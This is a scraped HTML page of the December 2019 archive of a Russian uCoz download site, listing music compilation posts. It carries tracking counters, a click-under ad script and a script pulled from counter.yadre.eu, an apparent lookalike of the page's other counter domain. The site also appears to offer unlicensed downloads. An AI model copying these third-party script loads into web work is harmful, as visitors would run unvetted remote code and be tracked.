

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://eluka.ru/news/2019-12
body_size: 11732
content:
<html>
<head>
<script type="text/javascript" src="/?QAyvXMDQ8QvRAJwwSDMENXRp14zAtMwLmMlw9QxDBV7LOw5MtUAtAiIJwJgH%3BCPpjv9E2B%5EPVH73azzn9dZNcxHp9MYg87A03G1WxWRg6ZF8EA4VdHeY73eVMXFm3QD0E32XmvfGpRwuqTJWKEz5VLXqhKknWVAC%3B7f36ljJApYuwFI7Rq5M5Bb294Ih38Q3xnAVFn3XdVPGn0itNlso"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Декабрь 2019 - Новости сайта - Новинки в мире музыки, игр, программ и кино + Download</title>

<link type="text/css" rel="StyleSheet" href="/.s/src/css/621.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s765.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.900136064058579"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script async defer src="https://www.google.com/recaptcha/api.js?onload=reCallback&render=explicit&hl=ru"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"country":"US","ssid":"344077475477547343022","uLightboxType":1,"sign":{"210178":"Замечания","7252":"Предыдущий","7287":"Перейти на страницу с фотографией.","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","3238":"Опции","7254":"Изменить размер","5458":"Следующий","10075":"Обязательны для выбора","3125":"Закрыть","5255":"Помощник","7253":"Начать слайд-шоу"},"module":"news","language":"ru","layerType":1,"site":{"id":"5888","domain":"eluka.ru","host":"888.my1.ru"}};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"facebook":{"height":520,"width":950},"vkontakte":{"width":790,"height":400},"google":{"width":700,"height":600},"ok":{"width":710,"height":390},"yandex":{"height":515,"width":870}};
			var ref = escape(location.protocol + '//' + ('eluka.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
function reCallback() {
		$('.g-recaptcha').each(function(index, element) {
			element.setAttribute('rcid', index);
			
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
		});
	}
	function reReset(reset) {
		reset && grecaptcha.reset(reset.previousElementSibling.getAttribute('rcid'));
		if (!reset) for (rel in ___grecaptcha_cfg.clients) grecaptcha.reset(rel);
	}
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background:#474747; margin:0px; padding:0px;">
<div id="utbr8214" rel="s765"></div>
<!--U1AHEADER1Z--><table cellpadding="0" cellspacing="0" border="0" width="100%" height="100%">
<tr><td width="53" style="background:url(/.s/t/621/1.gif) #252525;"></td>
<td valign="top">
<table border="0" cellpadding="0" cellspacing="0" height="170" width="100%" style="background:url(/.s/t/621/2.gif) #373737;">
<tr><td rowspan="4" width="250"><img src="/.s/t/621/3.gif" border="0"></td>
<td height="21" colspan="2" align="right" style="padding-right:10px;color:#959595;">Воскресенье, 25.01.2026, 21:28</td></tr>
<tr><td height="114"><span style="color:#FFFFFF;font:20pt bold Verdana,Tahoma;"><b><!-- <logo> -->mp3h.ru<!-- </logo> --></b></span></td><td width="50"><a href="http://eluka.ru/" title="Главная"><img src="/.s/t/621/4.gif" border="0" alt="Главная"></a><br /><br /><a href="/register" title="Регистрация"><img src="/.s/t/621/6.gif" border="0" alt="Регистрация"></a><br /><br /><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход"><img src="/.s/t/621/8.gif" border="0" alt="Вход"></a></td></tr>
<tr><td height="21" colspan="2" align="right" style="padding-right:10px;color:#959595;"><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b> | <a href="http://eluka.ru/news/rss/">RSS</a></td></tr>
<tr><td height="14" colspan="2"></td></tr>
</table>
<!--LiveInternet counter--><script type="text/javascript">
document.write("<script type=\"text/javascript\" "+
"src='http://counter.yadre.eu/hit.js?t11.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"'><"+"/sc"+"ript>")
</script><!--/LiveInternet--><!--/U1AHEADER1Z-->

<table cellpadding="0" cellspacing="0" border="0" width="100%" style="padding: 0 10px;"><tr><td width="100%" align="center">

<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td valign="top" width="210">

<!--U1CLEFTER1Z--><!-- <block1> -->

<!-- </block1> -->

<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="0" style="background:#A9B8C2;" width="210">
<tr><td height="52" style="background:url('/.s/t/621/9.gif') #FFFFFF;padding-top:14px; padding-left:35px;" valign="top"><b><!-- <bt> --><!--<s5351>-->Категории раздела<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/621/10.gif') #A82F38;padding:0 10px;"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/news/1-0-1" class="catName">Программы</a>  <span class="catNumData" style="unicode-bidi:embed;">[2669]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/news/1-0-2" class="catName">Музыка</a>  <span class="catNumData" style="unicode-bidi:embed;">[13687]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/news/1-0-3" class="catName">Галерея</a>  <span class="catNumData" style="unicode-bidi:embed;">[44]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/news/1-0-4" class="catName">Книги</a>  <span class="catNumData" style="unicode-bidi:embed;">[1660]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/news/1-0-6" class="catName">Игры</a>  <span class="catNumData" style="unicode-bidi:embed;">[354]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/news/1-0-8" class="catName">Фильмы</a>  <span class="catNumData" style="unicode-bidi:embed;">[731]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid9">
						<a href="/news/1-0-9" class="catName">Юмор</a>  <span class="catNumData" style="unicode-bidi:embed;">[29]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/news/1-0-5" class="catName">Обои</a>  <span class="catNumData" style="unicode-bidi:embed;">[128]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/news/1-0-7" class="catName">РАЗНОЕ</a>  <span class="catNumData" style="unicode-bidi:embed;">[326]</span> 
<div class="catDescr">news</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/news/mobila/1-0-10" class="catName">МОБИЛА</a>  <span class="catNumData" style="unicode-bidi:embed;">[136]</span> 
					</td></tr></table><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/621/11.gif" border="0"></td></tr>
</table>

<!-- </block2> -->

<!-- <block3> -->

<table border="0" cellpadding="0" cellspacing="0" style="background:#A9B8C2;" width="210">
<tr><td height="52" style="background:url('/.s/t/621/9.gif') #FFFFFF;padding-top:14px; padding-left:35px;" valign="top"><b><!-- <bt> --><!--<s3199>-->Мини-чат<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/621/10.gif') #A82F38;padding:0 10px;"><!-- <bc> --><iframe id="mchatIfm2" style="width:100%;height:300px" frameborder="0" scrolling="auto" hspace="0" vspace="0" allowtransparency="true" src="/mchat/"></iframe>
		<script>
			function sbtFrmMC991( form, data = {} ) {
				self.mchatBtn.style.display = 'none';
				self.mchatAjax.style.display = '';

				_uPostForm( form, { type:'POST', url:'/mchat/?463619256.33153', data } )

				return false
			}

			function countMessLength( messageElement ) {
				let message = messageElement.value
				let rst = 200 - message.length

				if ( rst < 0 ) {
					rst = 0;
					message = message.substr(0, 200);
					messageElement.value = message
				}

				document.querySelector('#jeuwu28').innerHTML = rst;
			}

			var tID7174 = -1;
			var tAct7174 = false;

			function setT7174(s) {
				var v = parseInt(s.options[s.selectedIndex].value);
				document.cookie = "mcrtd=" + s.selectedIndex + "; path=/";
				if (tAct7174) {
					clearInterval(tID7174);
					tAct7174 = false;
				}
				if (v > 0) {
					tID7174 = setInterval("document.getElementById('mchatIfm2').src='/mchat/?' + Date.now();", v*1000 );
					tAct7174 = true;
				}
			}

			function initSel7174() {
				var res = document.cookie.match(/(\W|^)mcrtd=([0-9]+)/);
				var s = $("#mchatRSel")[0];
				if (res && !!s) {
					s.selectedIndex = parseInt(res[2]);
					setT7174(s);
				}
				$("#mchatMsgF").on('keydown', function(e) {
					if ( e.keyCode == 13 && e.ctrlKey && !e.shiftKey ) {
						e.preventDefault()
						this.form?.requestSubmit()
					}
				});
			}
		</script>

		<form id="MCaddFrm" onsubmit="return sbtFrmMC991(this)" class="mchat" data-submitter="sbtFrmMC991">
			
			
				<div align="center"><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">Для добавления необходима авторизация</a></div>
			
			<input type="hidden" name="a"    value="18" />
			<input type="hidden" name="ajax" value="1" id="ajaxFlag" />
			<input type="hidden" name="numa" value="0" id="numa832" />
		</form>

		<!-- recaptcha lib -->
		
		<!-- /recaptcha lib -->

		<script>
			initSel7174();
			
			//try { bindSubmitHandler() } catch(e) {}
		</script><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/621/11.gif" border="0"></td></tr>
</table>

<!-- </block3> -->

<!-- <block4> -->

<table border="0" cellpadding="0" cellspacing="0" style="background:#A9B8C2;" width="210">
<tr><td height="52" style="background:url('/.s/t/621/9.gif') #FFFFFF;padding-top:14px; padding-left:35px;" valign="top"><b><!-- <bt> --><!--<s5207>-->Наш опрос<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/621/10.gif') #A82F38;padding:0 10px;"><!-- <bc> --><script>function pollnow133(){document.getElementById('PlBtn133').disabled=true;_uPostForm('pollform133',{url:'/poll/',type:'POST'});}function polll133(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-133',type:'GET'});}</script><div id="pollBlock133"><form id="pollform133" onsubmit="pollnow133();return false;">
			<div class="pollBlock">
				<div class="pollQue"><b>С каких файлообменников вы предпочитаете качать?</b></div>
				<div class="pollAns"><div class="answer"><input id="a1331" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a1331">letitbit.net</label></div>
<div class="answer"><input id="a1332" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a1332">turbobit.net</label></div>
<div class="answer"><input id="a1333" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a1333">depositfiles.com</label></div>
<div class="answer"><input id="a1334" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a1334">shareflare.net</label></div>
<div class="answer"><input id="a1335" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a1335">rapidshare.com</label></div>
<div class="answer"><input id="a1336" type="radio" name="answer" value="6" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a1336">vip-file.com</label></div>
<div class="answer"><input id="a1337" type="radio" name="answer" value="7" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a1337">hotfile.com</label></div>
<div class="answer"><input id="a1338" type="radio" name="answer" value="8" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a1338">с другого (тема на форуме)</label></div>

					<div id="pollSbm133" class="pollButton"><input class="pollBut" id="PlBtn133" type="submit" value="Ответить" /></div>
					<input type="hidden" name="ssid" value="344077475477547343022" />
					<input type="hidden" name="id"   value="4" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="133" /></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/4'});return false;">Результаты</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> </div>
				<div class="pollTot">Всего ответов: <b>0</b></div>
			</div></form></div><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/621/11.gif" border="0"></td></tr>
</table>

<!-- </block4> -->

<!-- <block5> -->
<table border="0" cellpadding="0" cellspacing="0" style="background:#A9B8C2;" width="210">
<tr><td height="52" style="background:url('/.s/t/621/9.gif') #FFFFFF;padding-top:14px; padding-left:35px;" valign="top"><b><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/621/10.gif') #A82F38;padding:0 10px;"><div align="center"><!-- <bc> --> 

<center>



<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t16.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<center><!--Rating@Mail.ru COUNTEr--><script language="JavaScript" type="text/javascript"><!--
d=document;var a='';a+=';r='+escape(d.referrer)
js=10//--></script><script language="JavaScript1.1" type="text/javascript"><!--
a+=';j='+navigator.javaEnabled()
js=11//--></script><script language="JavaScript1.2" type="text/javascript"><!--
s=screen;a+=';s='+s.width+'*'+s.height
a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth)
js=12//--></script><script language="JavaScript1.3" type="text/javascript"><!--
js=13//--></script><script language="JavaScript" type="text/javascript"><!--
d.write('<a href="http://top.mail.ru/jump?from=1403561"'+
' target=_top><img src="http://da.c6.b5.a1.top.list.ru/counter'+
'?id=1403561;t=210;js='+js+a+';rand='+Math.random()+
'" alt="Рейтинг@Mail.ru"'+' border=0 height=31 width=88/><\/a>')
if(11<js)d.write('<'+'!-- ')//--></script><noscript><a
target=_top href="http://top.mail.ru/jump?from=1403561"><img
src="http://da.c6.b5.a1.top.list.ru/counter?js=na;id=1403561;t=210"
border=0 height=31 width=88
alt="Рейтинг@Mail.ru"/></a></noscript><script language="JavaScript" type="text/javascript"><!--
if(11<js)d.write('--'+'>')//--></script><!--/COUNTER-->
<A href="http://eluka.ru" target="_blank"><IMG src="http://shelkovo.org/pr-cy/img/6/eluka.ru.gif" width="88" height="31" border="0" alt="CY &amp; PR" title="Яндекс тИЦ и Google PR"></A>

</center>
<hr /><div class="tOnline" id="onl1">Онлайн всего: <b>4</b></div> <div class="gOnline" id="onl2">Гостей: <b>4</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div></td></tr>
<tr><td><img src="/.s/t/621/11.gif" border="0"></td></tr>
</table>
<!-- </block5> -->

<!-- <block6> -->

<table border="0" cellpadding="0" cellspacing="0" style="background:#A9B8C2;" width="210">
<tr><td height="52" style="background:url('/.s/t/621/9.gif') #FFFFFF;padding-top:14px; padding-left:35px;" valign="top"><b><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/621/10.gif') #A82F38;padding:0 10px;"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=5888&ref='+escape(location.protocol + '//' + ('eluka.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/621/11.gif" border="0"></td></tr>
</table>

<!-- </block6> --><!--/U1CLEFTER1Z-->

</td>

<td valign="top" style="padding:0px 10px 0px 10px;">
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="15" height="15"><img src="/.s/t/621/12.gif" border="0"></td><td style="background:url('/.s/t/621/13.gif');"></td><td width="15" height="15"><img src="/.s/t/621/14.gif" border="0"></td></tr>
<tr><td style="background:url('/.s/t/621/15.gif');"></td><td style="background:#FFFFFF;"><!-- <body> --><a href="http://eluka.ru/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2019-00">2019</a> <span class="breadcrumb-sep">&raquo;</span> <span class="breadcrumb-curr">Декабрь</span> <hr />
<div id="nativeroll_video_cont" style="display:none;"></div><table border="0" width="100%" cellspacing="1" cellpadding="2">
			<tr><td class="archiveDateTitle">
					<a class="archiveDateTitleLink" href="/news/2019-12-31">31 Декабря, Вторник</a>
					<hr class="archEntryHr" align="left" />
			</td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">00:00</span> <a class="archiveEntryTitleLink" href="/news/xmas_edm_superparty_2019/2019-12-31-15788">XMas EDM Superparty (2019)</a>  </li></ul></td></tr>
			<tr><td class="archiveDateTitle">
					<a class="archiveDateTitleLink" href="/news/2019-12-29">29 Декабря, Воскресенье</a>
					<hr class="archEntryHr" align="left" />
			</td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">19:02</span> <a class="archiveEntryTitleLink" href="/news/house_fusion_absolute_edm_sound_2019/2019-12-29-15787">House Fusion: Absolute EDM Sound (2019)</a>  </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">16:52</span> <a class="archiveEntryTitleLink" href="/news/the_high_dials_2019/2019-12-29-15786">The High Dials (2019)</a>  </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">16:13</span> <a class="archiveEntryTitleLink" href="/news/popular_winter_dance_pack_2019/2019-12-29-15785">Popular Winter Dance Pack (2019)</a>  </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">15:38</span> <a class="archiveEntryTitleLink" href="/news/mode_rap_musical_collection_2019/2019-12-29-15784">Mode Rap Musical Collection (2019)</a>  </li></ul></td></tr>
			<tr><td class="archiveDateTitle">
					<a class="archiveDateTitleLink" href="/news/2019-12-23">23 Декабря, Понедельник</a>
					<hr class="archEntryHr" align="left" />
			</td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">20:15</span> <a class="archiveEntryTitleLink" href="/news/greatest_drum_sounds_2019/2019-12-23-15783">Greatest Drum Sounds (2019)</a>  </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">20:15</span> <a class="archiveEntryTitleLink" href="/news/electronic_cosmic_party_2019/2019-12-23-15782">Electronic Cosmic Party (2019)</a>  </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">20:15</span> <a class="archiveEntryTitleLink" href="/news/animalistic_hard_rock_review_2019/2019-12-23-15781">Animalistic: Hard Rock Review (2019)</a>  </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">20:15</span> <a class="archiveEntryTitleLink" href="/news/panorama_electro_sound_2019/2019-12-23-15780">Panorama Electro Sound (2019)</a>  </li></ul></td></tr>
			<tr><td class="archiveDateTitle">
					<a class="archiveDateTitleLink" href="/news/2019-12-19">19 Декабря, Четверг</a>
					<hr class="archEntryHr" align="left" />
			</td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">19:08</span> <a class="archiveEntryTitleLink" href="/news/little_sea_lounge_2019/2019-12-19-15779">Little Sea Lounge (2019)</a>  </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">18:44</span> <a class="archiveEntryTitleLink" href="/news/funky_fever_disco_mania_2019/2019-12-19-15778">Funky Fever: Disco Mania (2019)</a>  </li></ul></td></tr>
			<tr><td class="archiveDateTitle">
					<a class="archiveDateTitleLink" href="/news/2019-12-18">18 Декабря, Среда</a>
					<hr class="archEntryHr" align="left" />
			</td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">22:48</span> <a class="archiveEntryTitleLink" href="/news/beatport_electronic_pack_01_2019/2019-12-18-15777">Beatport Electronic Pack 01 (2019)</a>  </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">22:25</span> <a class="archiveEntryTitleLink" href="/news/love_languages_r_b_selections_2019/2019-12-18-15776">Love Languages: R&B Selections (2019)</a>  </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">21:51</span> <a class="archiveEntryTitleLink" href="/news/techno_electro_sound_edm_liveset_2019/2019-12-18-15775">Techno Electro Sound: EDM Liveset (2019)</a>  </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">19:21</span> <a class="archiveEntryTitleLink" href="/news/beatport_trance_pack_03_2019/2019-12-18-15774">Beatport Trance Pack 03 (2019)</a>  </li></ul></td></tr>
			<tr><td class="archiveDateTitle">
					<a class="archiveDateTitleLink" href="/news/2019-12-17">17 Декабря, Вторник</a>
					<hr class="archEntryHr" align="left" />
			</td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">20:28</span> <a class="archiveEntryTitleLink" href="/news/dark_goa_psychedelic_trance_2019/2019-12-17-15773">Dark Goa Psychedelic Trance (2019)</a>  </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">20:28</span> <a class="archiveEntryTitleLink" href="/news/not_dead_yet_modern_rock_compilation_2019/2019-12-17-15772">Not Dead Yet: Modern Rock Compilation (2019)</a>  </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">20:28</span> <a class="archiveEntryTitleLink" href="/news/frozen_sounds_techno_hypnotic_mix_2019/2019-12-17-15771">Frozen Sounds: Techno Hypnotic Mix (2019)</a>  </li></ul></td></tr>
			<tr><td class="archiveDateTitle">
					<a class="archiveDateTitleLink" href="/news/2019-12-16">16 Декабря, Понедельник</a>
					<hr class="archEntryHr" align="left" />
			</td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">22:20</span> <a class="archiveEntryTitleLink" href="/news/beautiful_sound_of_trance_music_2019/2019-12-16-15770">Beautiful Sound Of Trance Music (2019)</a>  </li></ul></td></tr>
			<tr><td class="archiveDateTitle">
					<a class="archiveDateTitleLink" href="/news/2019-12-14">14 Декабря, Суббота</a>
					<hr class="archEntryHr" align="left" />
			</td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">23:02</span> <a class="archiveEntryTitleLink" href="/news/hot_dancehall_pool_party_2019/2019-12-14-15769">Hot Dancehall Pool Party (2019)</a>  </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">22:09</span> <a class="archiveEntryTitleLink" href="/news/december_electro_house_exclusive_megamixes_2019/2019-12-14-15768">December Electro House Exclusive Megamixes (2019)</a>  </li></ul></td></tr>
			<tr><td class="archiveDateTitle">
					<a class="archiveDateTitleLink" href="/news/2019-12-12">12 Декабря, Четверг</a>
					<hr class="archEntryHr" align="left" />
			</td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">20:18</span> <a class="archiveEntryTitleLink" href="/news/sweet_green_dreams_natural_relaxed_mix_2019/2019-12-12-15767">Sweet Green Dreams: Natural Relaxed Mix (2019)</a>  </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">20:18</span> <a class="archiveEntryTitleLink" href="/news/sphinx_synth_electronica_2019/2019-12-12-15766">Sphinx: Synth Electronica (2019)</a>  </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">20:18</span> <a class="archiveEntryTitleLink" href="/news/house_garden_music_edm_extended_mix_2019/2019-12-12-15765">House Garden Music: EDM Extended Mix (2019)</a>  </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">20:24</span> <a class="archiveEntryTitleLink" href="/news/my_lyric_soul_romantic_music_compilation_2019/2019-12-12-15764">My Lyric Soul: Romantic Music Compilation (2019)</a>  </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">20:24</span> <a class="archiveEntryTitleLink" href="/news/digital_madness_synthwave_electronic_collection_2019/2019-12-12-15763">Digital Madness: Synthwave Electronic Collection (2019)</a>  </li></ul></td></tr>
			<tr><td class="archiveDateTitle">
					<a class="archiveDateTitleLink" href="/news/2019-12-11">11 Декабря, Среда</a>
					<hr class="archEntryHr" align="left" />
